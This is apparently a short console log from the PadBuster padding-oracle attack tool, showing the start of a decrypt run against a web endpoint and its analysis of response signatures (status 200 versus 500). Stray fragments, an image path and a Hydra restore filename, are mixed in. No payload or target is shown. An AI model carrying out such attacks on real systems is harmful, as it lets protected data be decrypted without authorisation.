 INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 3849
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 4 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
hydra.restore
The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       200     3849    N/A
2 **    255     500     2203    N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2